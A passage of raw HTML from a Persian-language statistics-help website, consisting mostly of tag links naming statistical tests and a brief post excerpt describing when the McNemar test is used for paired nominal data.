href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-327" class="post-327 post type-post status-publish format-standard has-post-thumbnail hentry category-non-parametric-statistical-tests category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-l-klhv tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-693 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-692 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag---mc-nemar-test tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T07:35:08+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای مک نمار( Mc Nemar Test)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/" rel="bookmark">مک نمار( Mc Nemar Test)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>این آ‍زمون زمانی به کار می رود که داده ها به صورت اسمی باشد.این آ‍مون معنی تغییرات را به ویژه برای طرح هایی که سنجش تفاوت قبل از اجرا و بعد از اجرا در آنها مهم است، نشان می دهد.این آ‍زمون برای ارزیابی همانندی دو نمونه وابسته بر حسب متغیر اسمی دو جوابی استفاده می [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1-mc-nemar-test/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a>,<a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/l-klhv/" rel="tag">l; klhv</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%e2%80%8d%d9%85%d9%88%d9%86-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آ‍مون ناپارامتري مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a 